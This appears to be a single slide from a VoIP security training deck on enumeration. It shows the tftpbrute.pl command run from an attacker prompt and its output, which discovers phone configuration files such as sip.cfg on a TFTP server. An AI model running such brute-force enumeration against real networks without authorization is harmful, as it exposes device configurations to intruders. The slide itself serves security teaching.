 Enumeration
• Go to http://www.hackingexposedvoip.com to see a list of commonly
named VoIP config files
• Use a tool called TFTPBRUTE (http://www.hackingexposedcisco.com)
[root@attacker]# perl tftpbrute.pl 192.168.1.103 brutefile.txt 100
tftpbrute.pl, , V 0.1
TFTP file word database: brutefile.txt
TFTP server 192.168.1.103
Max processes 100
Processes are: 1
Processes are: 2
Processes are: 3
Processes are: 4
Processes are: 5
Processes are: 6
Processes are: 7
Processes are: 8
Processes are: 9
Processes are: 10
Processes are: 11
Processes are: 12
*** Found TFTP server remote filename : sip.cfg
*** Found TFTP server remote filename : 46xxsettings.txt
Processes are: 13
Processes are: 14
*** Found TFTP server remote filename : sip_4602D02A.txt
*** Found TFTP server remote filename : XMLDefault.cnf.xml
*** Found TFTP server remote filename : SipDefault.cnf
*** Found TFTP server remote filename : SEP001562EA69E8.cnf
 